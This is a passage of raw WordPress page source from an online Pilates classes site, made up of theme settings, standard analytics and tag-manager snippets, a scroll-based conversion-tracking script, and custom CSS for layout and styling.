s:7:\"#FFFFFF\";s:32:\"header_builder_light_color_hover\";s:7:\"#00bcd4\";s:20:\"main_background_type\";b:0;s:21:\"main_background_color\";s:7:\"#FFFFFF\";s:21:\"main_background_image\";s:0:\"\";s:28:\"main_background_image_repeat\";i:0;s:26:\"main_background_position_x\";s:6:\"center\";s:26:\"main_background_position_y\";s:6:\"center\";s:20:\"main_background_size\";s:4:\"auto\";s:27:\"main_background_image_color\";s:0:\"\";s:29:\"main_background_image_overlay\";s:0:\"\";s:29:\"main_background_gradient_type\";s:6:\"linear\";s:30:\"main_background_gradient_angle\";i:90;s:33:\"main_background_gradient_position\";s:0:\"\";s:37:\"main_background_gradient_point1_color\";s:9:\"#E9ECDAFF\";s:40:\"main_background_gradient_point1_position\";i:0;s:37:\"main_background_gradient_point2_color\";s:9:\"#D5F6FAFF\";s:40:\"main_background_gradient_point2_position\";i:100;s:23:\"main_background_pattern\";s:0:\"\";s:19:\"content_padding_top\";i:135;s:26:\"content_padding_top_tablet\";s:0:\"\";s:26:\"content_padding_top_mobile\";s:0:\"\";s:22:\"content_padding_bottom\";i:110;s:29:\"content_padding_bottom_tablet\";s:0:\"\";s:29:\"content_padding_bottom_mobile\";s:0:\"\";s:20:\"content_area_options\";s:7:\"default\";s:18:\"footer_custom_show\";s:7:\"default\";s:13:\"footer_custom\";s:7:\"1158564\";s:19:\"footer_hide_default\";s:7:\"default\";s:23:\"footer_hide_widget_area\";s:7:\"default\";s:16:\"effects_disabled\";i:0;s:17:\"effects_one_pager\";i:0;s:23:\"effects_parallax_footer\";s:1:\"0\";s:24:\"effects_no_bottom_margin\";i:0;s:21:\"effects_no_top_margin\";i:0;s:19:\"redirect_to_subpage\";i:0;s:19:\"effects_hide_header\";s:7:\"default\";s:19:\"effects_hide_footer\";s:7:\"default\";s:21:\"effects_page_scroller\";i:0;s:28:\"effects_page_scroller_mobile\";i:0;s:26:\"effects_page_scroller_type\";s:8:\"advanced\";s:22:\"fullpage_disabled_dots\";i:0;s:19:\"fullpage_style_dots\";s:7:\"outline\";s:31:\"fullpage_disabled_tooltips_dots\";i:0;s:25:\"fullpage_fixed_background\";b:0;s:26:\"fullpage_enable_continuous\";i:0;s:24:\"fullpage_disabled_mobile\";i:0;s:22:\"fullpage_scroll_effect\";s:6:\"normal\";s:21:\"enable_page_preloader\";s:7:\"enabled\";s:14:\"slideshow_type\";s:0:\"\";s:19:\"slideshow_slideshow\";s:0:\"\";s:21:\"slideshow_layerslider\";s:0:\"\";s:19:\"slideshow_revslider\";s:0:\"\";s:19:\"slideshow_preloader\";i:1;s:12:\"sidebar_show\";s:7:\"enabled\";s:16:\"sidebar_position\";s:5:\"right\";s:14:\"sidebar_sticky\";i:1;s:24:\"product_header_separator\";i:0;s:23:\"page_layout_breadcrumbs\";s:7:\"default\";s:37:\"page_layout_breadcrumbs_default_color\";s:9:\"#99A9B5FF\";s:36:\"page_layout_breadcrumbs_active_color\";s:9:\"#3C3950FF\";s:35:\"page_layout_breadcrumbs_hover_color\";s:9:\"#3C3950FF\";s:33:\"page_layout_breadcrumbs_alignment\";s:4:\"left\";s:38:\"page_layout_breadcrumbs_bottom_spacing\";s:1:\"0\";s:37:\"page_layout_breadcrumbs_shop_category\";i:0;s:27:\"title_video_overlay_opacity\";s:0:\"\";}","thegem_post_general_item_data":"a:19:{s:26:\"show_featured_posts_slider\";i:0;s:21:\"show_featured_content\";i:1;s:10:\"video_type\";s:7:\"youtube\";s:5:\"video\";s:0:\"\";s:18:\"video_aspect_ratio\";s:0:\"\";s:10:\"quote_text\";s:0:\"\";s:12:\"quote_author\";s:0:\"\";s:16:\"quote_background\";s:0:\"\";s:18:\"quote_author_color\";s:0:\"\";s:5:\"audio\";s:0:\"\";s:7:\"gallery\";i:636;s:18:\"gallery_autoscroll\";i:0;s:9:\"highlight\";i:0;s:14:\"highlight_type\";s:7:\"squared\";s:15:\"highlight_style\";s:7:\"default\";s:31:\"highlight_title_left_background\";s:0:\"\";s:26:\"highlight_title_left_color\";s:0:\"\";s:32:\"highlight_title_right_background\";s:0:\"\";s:27:\"highlight_title_right_color\";s:0:\"\";}","thegem_show_featured_posts_slider":0,"thegem_page_data_old":"a:51:{s:11:\"title_style\";s:1:\"1\";s:14:\"title_template\";s:6:\"332031\";s:23:\"title_use_page_settings\";i:0;s:12:\"title_xlarge\";i:0;s:18:\"title_rich_content\";i:0;s:13:\"title_content\";s:0:\"\";s:22:\"title_background_image\";s:0:\"\";s:23:\"title_background_effect\";s:6:\"normal\";s:36:\"title_background_ken_burns_direction\";s:7:\"zoom_in\";s:43:\"title_background_ken_burns_transition_speed\";s:5:\"15000\";s:22:\"title_background_color\";s:0:\"\";s:25:\"title_background_parallax\";i:0;s:16:\"title_video_type\";s:0:\"\";s:22:\"title_video_background\";s:0:\"\";s:24:\"title_video_aspect_ratio\";s:0:\"\";s:25:\"title_video_overlay_color\";s:0:\"\";s:27:\"title_video_overlay_opacity\";s:0:\"\";s:18:\"title_video_poster\";s:0:\"\";s:19:\"title_menu_on_video\";s:0:\"\";s:16:\"title_text_color\";s:0:\"\";s:24:\"title_excerpt_text_color\";s:0:\"\";s:13:\"title_excerpt\";s:0:\"\";s:17:\"title_title_width\";s:1:\"0\";s:19:\"title_excerpt_width\";s:1:\"0\";s:17:\"title_padding_top\";s:3:\"140\";s:20:\"title_padding_bottom\";s:3:\"100\";s:16:\"title_top_margin\";s:1:\"0\";s:24:\"title_excerpt_top_margin\";s:2:\"18\";s:17:\"title_breadcrumbs\";i:0;s:15:\"title_alignment\";s:6:\"center\";s:15:\"title_icon_pack\";s:7:\"elegant\";s:10:\"title_icon\";s:0:\"\";s:16:\"title_icon_color\";s:0:\"\";s:18:\"title_icon_color_2\";s:0:\"\";s:27:\"title_icon_background_color\";s:0:\"\";s:16:\"title_icon_shape\";s:6:\"circle\";s:23:\"title_icon_border_color\";s:0:\"\";s:15:\"title_icon_size\";s:5:\"large\";s:16:\"title_icon_style\";s:0:\"\";s:18:\"title_icon_opacity\";d:0;s:14:\"header_opacity\";s:1:\"0\";s:23:\"header_top_area_opacity\";s:1:\"0\";s:16:\"sidebar_position\";s:5:\"right\";s:14:\"sidebar_sticky\";i:1;s:13:\"footer_custom\";s:0:\"\";s:26:\"effects_page_scroller_type\";s:8:\"advanced\";s:19:\"fullpage_style_dots\";s:7:\"outline\";s:22:\"fullpage_scroll_effect\";s:6:\"normal\";s:14:\"slideshow_type\";s:0:\"\";s:19:\"slideshow_slideshow\";s:0:\"\";s:21:\"enable_page_preloader\";s:1:\"1\";}","thegem_post_general_item_data_old":"a:19:{s:26:\"show_featured_posts_slider\";i:0;s:21:\"show_featured_content\";i:1;s:10:\"video_type\";s:7:\"youtube\";s:5:\"video\";s:0:\"\";s:18:\"video_aspect_ratio\";s:0:\"\";s:10:\"quote_text\";s:0:\"\";s:12:\"quote_author\";s:0:\"\";s:16:\"quote_background\";s:0:\"\";s:18:\"quote_author_color\";s:0:\"\";s:5:\"audio\";s:0:\"\";s:7:\"gallery\";i:636;s:18:\"gallery_autoscroll\";i:0;s:9:\"highlight\";i:0;s:14:\"highlight_type\";s:7:\"squared\";s:15:\"highlight_style\";s:7:\"default\";s:31:\"highlight_title_left_background\";s:0:\"\";s:26:\"highlight_title_left_color\";s:0:\"\";s:32:\"highlight_title_right_background\";s:0:\"\";s:27:\"highlight_title_right_color\";s:0:\"\";}","boomdevs_metabox":"a:1:{s:19:\"disable_auto_insert\";s:0:\"\";}","call_to_action_call_to_action_random":2,"call_to_action":"","difficulty":"","equipment_needed":"","reps":"","warning":"","questions":"","date_and_time":"","length":"","level":"","hide_header":0,"hide_footer":0,"header_background_color":"#56c6d7","wds_primary_category":38,"pgc_meta":"","footnotes":"","call_to_action_call_to_action_random_0_call_to_action_images":1191473,"call_to_action_call_to_action_random_0_call_to_action_description":"Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers.","call_to_action_call_to_action_random_0_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_0_call_to_action_link":"https:\/\/onlinepilatesclasses.com\/subscribe\/","call_to_action_call_to_action_random_1_call_to_action_images":1191474,"call_to_action_call_to_action_random_1_call_to_action_description":"Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.","call_to_action_call_to_action_random_1_call_to_action_button":"LEARN MORE","call_to_action_call_to_action_random_1_call_to_action_link":"https:\/\/lesleylogan.co\/retreats","show_disclaimer":0,"hide_header_title_with_title_section":0}},"postCountOnPage":1,"postCountTotal":1,"postID":12435,"postFormat":"standard","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T639Q3R');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.page-template-default .kb-button span.kt-btn-inner-text { color: #fff !important; }
            .teachersbox p img {height: 1em !important; width: 1em !important;}
            .page-template-default .post-1186351 .wp-block-column .kb-button span.kt-btn-inner-text{color: #f15d56 !important;}</style>	<script type="text/javascript">
		document.addEventListener('DOMContentLoaded', function() {
			// Sections ordered from top to bottom on the page
			const sections = [{
					selector: '.opc-meets-section',
					conversionId: '58d4a62e-257f-4ece-ba3f-b1dc94a8b0af'
				},
				{
					selector: '#and-you-will-get',
					conversionId: 'a4cb1e09-1f27-447c-b5c0-e70e44e29012'
				},
				{
					selector: '.wtx-section-main-wrap',
					conversionId: 'eb7832cb-2099-46ba-bae2-ed5029619c21'
				},
				{
					selector: '#what-our-members-are-saying',
					conversionId: '79a9b3bc-69dc-4876-b298-5f0c64577aca'
				},
				{
					selector: '.kt-inside-inner-col',
					conversionId: 'f3c7423d-9fa5-415a-9c41-b304cd65d6f7'
				},
			];

			// Get valid section elements
			const sectionElements = sections.map(section => {
				const el = document.querySelector(section.selector);
				if (!el) console.warn(`Section not found: ${section.selector}`);
				return el ? {
					el,
					conversionId: section.conversionId
				} : null;
			}).filter(Boolean);

			if (!sectionElements.length) return;

			let deepestIndex = -1;
			let hasTriggered = false;
			let timeoutId;

			function updateDeepestIndex() {
				const scrollPosition = window.scrollY + window.innerHeight;
				for (let i = sectionElements.length - 1; i >= 0; i--) {
					const sectionBottom = sectionElements[i].el.getBoundingClientRect().bottom + window.scrollY;
					if (scrollPosition >= sectionBottom) {
						if (i > deepestIndex) deepestIndex = i;
						break;
					}
				}
			}

			function triggerConversion() {
				if (hasTriggered || deepestIndex === -1) return;
				(window.CE_API || (window.CE_API = [])).push(() => {
					CE2.converted(sectionElements[deepestIndex].conversionId);
				});
				hasTriggered = true;
				window.removeEventListener('scroll', handleScroll);
				window.removeEventListener('beforeunload', triggerConversion);
			}

			function handleScroll() {
				if (hasTriggered) return;
				updateDeepestIndex();
				clearTimeout(timeoutId);
				timeoutId = setTimeout(triggerConversion, 500);
			}

			window.addEventListener('scroll', handleScroll);
			window.addEventListener('beforeunload', triggerConversion);
			handleScroll();
		});
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0128/6132.js" async="async" ></script><script>(()=>{var o=[],i={};["on","off","toggle","show"].forEach((l=>{i[l]=function(){o.push([l,arguments])}})),window.Boxzilla=i,window.boxzilla_queue=o})();</script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('consent', 'default', {
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'wait_for_update': 500,
      }); 
gtag('js', new Date()); 
gtag('config', 'G-GS1TJ5L99X');
</script><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.bd_toc_container{width:100%!important;}.bd_toc_wrapper{padding-top:12px!important;padding-right:12px!important;padding-bottom:12px!important;padding-left:12px!important;}.bd_toc_container{margin-top:0px!important;margin-bottom:30px!important;}.bd_toc_container{background-color:#f9f9f9!important;}.bd_toc_container{border-top-width:1px!important;border-right-width:1px!important;border-bottom-width:1px!important;border-left-width:1px!important;border-color:#aaaaaa!important;border-style:solid!important;}.bd_toc_header_title{font-size:18px!important;}.bd_toc_wrapper .bd_toc_header .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_wrapper .bd_toc_header:hover .bd_toc_header_title{color:#2c2f32!important;}.bd_toc_header{padding-top:0px!important;padding-right:2px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_header.active{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_content_list .bd_toc_content_list_item ul > li > a{font-size:14px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list_item ul li a{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#ffffff;border-style:solid;}.bd_toc_content{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a{background-color:#f9f9f9!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a{background-color:#f7f7f700!important;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a:hover, .bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li .collaps-button .toggle-icon:hover{color:#2c2f32;}.bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li.current > a,.bd_toc_container .bd_toc_wrapper .bd_toc_content_list_item ul li.current>.collaps-button .toggle-icon{color:#2c2f32;}</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-12435">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">.eplus-styles-uid-85c2a0 {
	margin-right: auto;
	margin-left: auto;
	max-width: 100% !important;
	width: 1320px !important;
	padding: 80px 30px !important;	
}

.panels-wrap .pg-tabs-panel-active {
	display: block !important;
}

.page-id-265200 header.opc_singledetailspage {
	display: none;
}

/* Making WP Video Player Responsive and Max Width based on this reference https://wordpress.stackexchange.com/questions/245388/how-to-make-native-video-player-full-width */
.wp-video, video.wp-video-shortcode, .mejs-container, .mejs-overlay.load {
	width: 100% !important;
	height: 100% !important;
}
.mejs-container {
	padding-top: 56.25%;
}
.wp-video, video.wp-video-shortcode {
	max-width: 100% !important;
}
video.wp-video-shortcode {
	position: relative;
}
.mejs-mediaelement {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.mejs-controls {
	display: none;
}
.mejs-overlay-play {
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto !important;
	height: auto !important;
	display: none !important;
}
/* End of WP Video Player Full Width CSS*/

/* Making YT Embbeded Video Player Responsive and Max Width based on this reference https://yoast.com/how-to-make-youtube-videos-responsive/ */

.youtube-video {
	aspect-ratio: 16 / 9;
	width: 100%;
}

/* End of YT Embedded Video Player Full Width CSS*/

.pgc1820a5a9d35 .nav-item-active {
	background-color: #f15d56 !important;
}
.pg7e5171ee4623 .nav-item-active {
	background-color: #f15d56 !important;
}




.page-id-34557 .archivepagepostimage img {
	height: auto !important;
}
.page-id-34557 .archivepagepostimage {
	height: 265px;
	overflow: hidden;
}
.term-a-la-carte-classes #wpfBlock_9 {
	display: block !important;
}

.login-type-customer .menu-topnav-container ul li:last-child , .login-type-trial-paid .menu-topnav-container ul li:last-child {
    display: none;
}

@media (max-width: 768px){
	
		a.Filterbtn {
		display: block !important;
		background: #fff;
		padding: 10px 8px;
		font-weight: bold;
		font-size: 22px;
		text-align: center;
	}
	#block-2{
		display: none;	
	}
	.new_class{
		display: block !important;	
	}	
	
	.eplus-styles-uid-ec1032 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow {
		padding: 0 !important;
	}
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-e3ddcd {
		width: 100% !important;
		padding: 0 20px;
	}
	.productcustomtemp {
		display: flex;
		flex-direction: column-reverse;
		margin: 70px 0 0 0;
		padding: 0 0;
	}	
	.showcountwithfiler {
		max-width: 1320px;
		margin: 0 auto;
		padding: 80px 25px;
		width: 100%;
	}	
	.productcustomtempsidebar {
		width: 100%;
		background: #efece2;
	}	
	.woocommerce ul.products {
		width: 100%;
	}	
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 49%;
		margin: 12px 0;
	}	
	.woosingleproductpage {
		padding: 80px 25px;
	}	
	.woocommercefunctiondefault {
		padding: 80px 25px;
	}	
	.websitemainwraper.is-style-default.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained {
		padding: 0 !important;
	}	
	div#pricingoffer {
		padding: 0 25px;
	}	
	.wp-block-buttons>.wp-block-button.wp-block-button__width-50 {
		width: 100%;
	}	
	.eplus-styles-uid-8e4672 {
		width: 100% !important;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained {
		padding: 0 25px;
	}	
	.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-8d2f33 {
		width: 100%;
	}	
	main#primary {
		padding: 0 25px;
	}	
}

@media (max-width: 480px){
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 100%;
		margin: 12px 0;
	}	
	.singlealltoactionmaincol {
		display: flex;
		align-items: center;
		border: 2px solid #c0e4da;
		margin: 0 0 15px 0;
		padding: 15px;
		flex-direction: column;
	}	
}


#mepr-template-login .mepro-form button.disabled, #mepr-template-login .mepro-form input[type="button"].disabled, #mepr-template-login .mepro-form input[type="reset"].disabled, #mepr-template-login .mepro-form input[type="submit"].disabled, #mepr-template-login .mepr-form button.disabled, #mepr-template-login .mepr-form input[type="button"].disabled, #mepr-template-login .mepr-form input[type="reset"].disabled, #mepr-template-login .mepr-form input[type="submit"].disabled {
	background-color: #f15d56 !important;
}


#mepr-template-login .mepro-form input[type="submit"]{
	background-color: #f15d56 !important;
	border-color: #f15d56 !important;
}
.page-id-42318 header.opc_singlepageheadervideo {
	display: none;
}

.wpfCheckboxHier li>ul {
	margin-left: 0 !important;
	padding-left: 0 !important;
}

.mejs-container iframe {
	width: 100%;
	height: 100%;
}


.group-video-frame figure.wp-block-embed {
	max-width: 740px;
	margin: 0 auto 1em;
}
.group-video-frame .wp-block-embed__wrapper {
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
}
.group-video-frame .wp-block-embed iframe {
	background: url(https://onlinepilatesclasses.com/wp-content/uploads/2023/04/TV-Online-Pilates-Classes.png) center center no-repeat;
	background-size: contain;
	padding: 8% 26% 12% 8%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

a.Filterbtn {
	display: none !important;
}

.summary.entry-summary .wcpa_label {
	display: none !important;
}
.search .archivepagepostimage img {
	height: auto !important;
	object-fit: cover;
	width: 100% !important;
}
.search .opc_blogarchivepage article {
	min-height: 310px;
}


div.mejs-iframe-overlay {
	display: none !important;
}

.page-id-10 .mepr-guest-layout .site-branding img.site-logo {
	max-height: 100px;
	width: auto !important;
}


.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	background: #fff;
	z-index: 9999;	
}


.postid-1212574 .woocommerce-Reviews div#comments{
	display:none !important;
}

.postid-1212574 .woosinglesenja {
	display: block;
	padding: 20px 0 20px 0;
}
.postid-1212574 .woocommerce-Reviews div#review_form_wrapper{
	display:none !important;
}

.sj-masonry-item {
	width: calc(33% - 12px) !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	outline: none !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	outline: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus {
	outline: none !important;
}


.page-template-default.page-id-284184 article .entry-content a {
	color: #ffffff !important;
}

.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-b5ab7d a {
	color: #ffffff !important;
}


.page-template-default.page-id-1186351 article .entry-content .eplus-styles-uid-6ce106 a {
	color: #f15d56 !important;
}
img.wp-image-1190323 {
	max-width: 220px;
}
.fixed-header .container-fluid.opc_Heaader_top.headerhide.visible-title{
	display:none;
}

.fixed-header .mainlogo img {
	margin: 0;
}
.fixed-header .logostyle {
	position: relative;
	z-index: 999;
}
.fixed-header .mainlogo img {
	max-width: 130px;
	padding: 10px 0 0 0;
}

.page-template-default.page-id-284184 article .entry-content .eplus-styles-uid-edce04 a{
	color:#000 !important;
}



.opc_Heaader .searchoptions.open-search-option {
	display: block !important;
	position: absolute !important;
	right: 0 !important;
	top: 50px !important;
}


.page-id-284184 .subscribepricing .custom-wrapper {
	display: flex;
	grid-gap: 20px;
	align-items: center;
	flex-wrap: wrap;
	flex-direction: column;
}

.group-video-frame .wp-block-embed iframe {
	padding: 8% 33% 12% 18% !important;
}


.boxzilla-content img {
	max-width: 450px;
	width: auto;
	height: revert-layer !important;
}
header.singlevideoheader {
	padding: 20px 0;
}
header.singlevideoheader h1.page-title {
	margin: 0;
}


.post-template-single-video-post .opc_postsinglepage iframe {
	height: 480px !important;
	width: 100% !important;
	margin: 0 auto !important;
}



.editor-styles-wrapper .wp-block.block-editor-block-list__block[data-block="52564fa9-1846-4b0d-8d64-4e43b1b34150"] {
	position: relative;
	margin-right: auto !important;
	margin-left: auto !important;
	width: 1200px !important;
}

.editor-styles-wrapper .is-layout-flex {
	display: flex !important;
	width: 900px !important;
	align-items: center !important;
	justify-content: space-between;
}

.editor-styles-wrapper .wp-block {
	max-width: initial !important;
}


@media (max-width: 1280px){
	.wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow.eplus-styles-uid-683bef {
		padding: 0 25px;
	}
	.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-layout-11.wp-block-columns-is-layout-flex.eplus-styles-uid-45270b {
		padding: 0 25px;
	}
}

@media (max-width: 991px){
	.fixed-header #mega-menu-wrap-primary .mega-menu-toggle {
		background: #fff0 !important;
	}
	.fixed-header div#mega-menu-wrap-primary {
		position: absolute;
		right: 0;
		top: -70px;
		z-index: 999999;
		width: 100%;
		background: #fff0;
		max-width: 220px;
	}

	.fixed-header .row.align-items-center.searchsection {
		margin: 0;
	}
	.opc_Heaader .searchoptions.open-search-option {
		top: 105px !important;
	}	
}

#panels-container-offer-sec {
	display: flex;
	overflow: hidden;
	width: 100vw; /* Ensure full width */
}

.panel-offer-sec {
	min-width: 100vw; /* Each panel takes up the full screen width */
	flex-shrink: 0;
	padding: 20px;
	box-sizing: border-box;
}

div#progress-bar-container {border: 1px solid #838080; border-radius: 10px; }
div#progress-bar-container #progress-bar {height: 20px; width: 0%; background-color: #e3e3e3; transition: width 0.2s ease; border-radius: 10px; }
.pricing-section-box {margin-bottom: 30px; display: flex; align-content: center; justify-content: center; gap: 30px; align-items: center; }
.pricing-section-box .box-wrap { border-radius: 10px; border: 1px solid #e3e3e3; text-align: center; padding: 10px 20px;width: 220px; min-height: 170px;  }
.pricing-section-box .box-wrap strong {display: block; }
.box-wrap.all-inc-box h3#price-section-count {color: #f15d56; }
body.fixed-page-content {
	overflow: hidden;
}
.pricing-section-description p {
	color: #000;
	text-align: center;
	margin-bottom: 30px;
	font-weight: bold;
}
.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{
	min-height: 60px;
}



.blocktopbanner .wp-block-video {
	margin: 0;
}

.blocktopbanner {
	padding-top: 70px !important;
}
.logged-in .blocktopbanner {
	padding-top: 130px !important;
}


.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	border-bottom: 1px solid #eee;
}
.blocktopbanner {
	padding-top: 63px !important;
}
.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	z-index: 9999;
}


.single-memberpressproduct .Mataccbg img {
	width: 100%;
	height: 18px;
}

.single-memberpressproduct .wpsm_panel-collapse.collapse {
	height: 0px !important;
}
.single-memberpressproduct .wpsm_panel-collapse.collapse.in {
	height: auto !important;
}

.single-memberpressproduct .Matacc {
	max-width: 1170px;
	margin: 0 auto;
	padding: 45px 0;
}
.single-memberpressproduct .Matacc p {
	margin: 0 0 20px 0;
}

.single-memberpressproduct .Matacc h2{
	color: #56c5d7;
	margin: 0;
	padding: 0;
}

.single-memberpressproduct .Matacc span.ac_title_class {
	display: flex !important;
	flex-direction: row-reverse;
	/* width: 100% !important; */
	justify-content: space-between;
	text-transform: capitalize !important;
	color: #000;	
}

.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
